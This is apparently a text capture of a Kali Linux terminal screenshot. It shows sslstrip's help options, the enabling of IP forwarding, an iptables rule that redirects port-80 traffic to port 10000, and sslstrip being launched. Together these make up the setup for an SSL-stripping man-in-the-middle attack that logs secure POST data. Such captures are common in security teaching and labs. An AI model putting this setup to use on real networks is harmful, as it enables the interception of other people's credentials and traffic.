 root@kali: ~
File Edit View Search Terminal Help
Options:
-w <filename>, --write=<filename> Specify file to log to (optional).
-p , --post                       Log only SSL POSTs. (default)
-s , --ssl                        Log all SSL traffic to and from server.
-a , --all                        Log all SSL and HTTP traffic to and from serve
r.
-l <port>, --listen=<port>        Port to listen on (default 10000).
-f , --favicon                    Substitute a lock favicon on secure requests.
-k , --killsessions               Kill sessions in progress.
-h                                Print this help message.
root@kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p -tcp --destination-port 80 -j REDI
RECT --to-port 10000
iptables v1.4.21: unknown protocol "-tcp" specified
Try `iptables -h' or 'iptables --help' for more information.
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIR
ECT --to-port 10000
root@kali:~# sslstrip -l 10000
sslstrip 0.9 by Moxie Marlinspike running...